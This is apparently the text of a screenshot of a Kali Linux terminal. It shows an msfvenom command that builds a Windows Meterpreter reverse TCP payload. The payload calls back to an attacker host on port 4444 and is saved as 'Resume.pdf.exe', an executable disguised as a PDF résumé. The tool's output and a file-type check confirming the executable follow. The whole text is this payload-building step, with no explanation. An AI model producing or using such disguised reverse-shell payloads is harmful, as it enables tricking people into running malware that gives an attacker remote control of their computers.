 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.100.11 lport=4444 -f exe -o Resume.pdf.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ file Resume.pdf.exe
Resume.pdf.exe: PE32+ executable (GUI) x86-64, for MS Windows, 3 sections
┌──(kali㉿kali)-[~/Desktop]
└─$